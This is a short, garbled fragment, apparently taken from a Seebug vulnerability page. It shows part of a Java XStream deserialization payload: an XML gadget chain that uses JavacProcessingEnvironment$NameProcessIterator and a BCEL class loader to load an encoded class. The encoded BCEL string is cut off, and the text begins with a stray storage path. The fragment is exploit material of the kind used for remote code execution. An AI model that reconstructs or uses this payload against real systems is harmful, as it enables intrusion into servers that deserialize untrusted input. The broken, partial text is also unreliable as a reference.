 <iterator class='com.sun.tools.javac.processing.JavacProcessingEnvironment$NameProcessIterator'>\n" +
<names class='java.util.AbstractList$Itr'>\n" +
<cursor>0</cursor>\n" +
<lastRet>-1</lastRet>\n" +
<expectedModCount>0</expectedModCount>\n" +
<outer-class class='java.util.Arrays$ArrayList'>\n" +
<a class='string-array'>\n" +
<string>$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeQ$ddN$c20$Y$3d$85$c9$60$O$e5G$fcW$f0J0Qn$bc$c3$Y$T$83$8
</a>\n" +
</outer-class>\n" +
</names>\n" +
<processorCL class='com.sun.org.apache.bcel.internal.util.ClassLoader'>\n" +
<parent class='sun.misc.Launcher$ExtClassLoader'>\n" +
Seebug